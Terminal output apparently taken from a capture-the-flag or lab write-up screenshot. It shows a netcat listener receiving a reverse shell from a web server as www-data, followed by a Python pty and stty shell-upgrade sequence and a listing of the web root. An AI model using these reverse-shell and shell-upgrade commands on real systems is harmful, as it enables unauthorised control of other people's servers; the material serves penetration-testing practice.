 ┌──(kairos㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.95.111] from (UNKNOWN) [10.10.247.7] 42436
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kairos㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
ls
README.md  assets  composer.json  contributing.md  fuel  index.php  robots.txt
www-data@ubuntu:/var/www/html$